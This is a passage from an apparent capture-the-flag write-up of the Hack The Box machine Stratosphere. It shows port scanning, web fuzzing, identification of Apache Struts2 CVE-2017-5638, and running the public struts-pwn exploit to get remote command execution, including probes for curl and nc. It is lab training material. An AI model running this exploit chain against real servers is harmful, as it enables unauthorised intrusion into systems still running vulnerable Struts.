

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.
I’m going with another Linux machine, Stratosphere, from Hack The Box, which is categorized as average by the community, I think because of the initial listing and the research time one must do to be able to find resources to exploit a vulnerability in the machine. I do not know what hurts me more, if the overload of information that you often get on a Windows machine, by the number of ports and services or when you only have to deal with a single open port. It is also very good when you have to create a script to automate tasks or use one of the community and get to understand what is being done, a little reverse engineering. I’m going after a new lab.

As usual, I use htbExplorer to deploy the machine, check the connectivity and take advantage of the TTL to recognize the Operating System. With nmap I perform the first commands to get the exposed ports, services and versions. Thanks to the report obtained with nmap, the help of some search engine and Launchpad, I can find out the Codename of the box, Buster.
./htbExplorer -d Stratosphere
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.64 -oG allPorts
nmap -sCV -p22,80,8080 10.10.10.64 -oN targeted
cat targeted
# duckduckgo.com --> OpenSSH 7.9p1 10+deb10u3 launchpad
# Buster




If I filter for those HTTP services, to then use whatweb to find out what technologies are being used in the web server, I can’t find much at the moment. Accessing from the web, both ports show me the same content, and the source code does not leake me anything important. The page has some functionalities in development phase.
cat targeted | grep http
whatweb http://10.10.10.64 http://10.10.10.64:8080




If I use wfuzz to find directories and files in the web service, I find two files, the first one takes me to an authentication panel and the second one to a web page where it doesn’t seem to have much functionality in production. For the first one, I don’t have any credentials but for the second one, when accessing it, it redirects me to an .action file, a strange extension. And Wappalyzer informs me that it is developed with Java.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.10.10.64/FUZZ




If I search in any search engine for “welcome.action java what is it”, I find a resource How can I set the welcome page to a struts action?, so I know it is implementing with Struts and if I search for any vulnerability in this framework I find a very interesting article, Exploiting Apache Struts2 CVE-2017-5638 - Lucideus Research where a RCE is explained. I can check with nmap if the web service is vulnerable, and it is. Now just by searching for “.action exploit github” I find a struts-pwn repository from Github, I download it and I can also check with this exploit if it is vulnerable and I use some basic commands to check the RCE.
Apache Struts is a free, open-source, MVC framework for creating elegant, modern Java web applications. It favors convention over configuration, is extensible using a plugin architecture, and ships with plugins to support REST, AJAX and JSON.
nmap -p8080 --script http-vuln-cve2017-5638 --script-args path=/Monitoring/ 10.10.10.64
wget https://raw.githubusercontent.com/mazen160/struts-pwn/master/struts-pwn.py
python struts-pwn.py
python struts-pwn.py -h
python struts-pwn.py -u 10.10.10.64 --check
python struts-pwn.py -u 10.10.10.64/Monitoring/example/Welcome.action --check
python struts-pwn.py -u http://10.10.10.64/Monitoring/example/Login_input.action -c "whoami"
python struts-pwn.py -u 10.10.10.64/Monitoring/example/Welcome.action -c 'id'
python struts-pwn.py -u 10.10.10.64/Monitoring/example/Welcome.action -c 'which curl'
python struts-pwn.py -u 10.10.10.64/Monitoring/example/Welcome.action -c 'which nc'

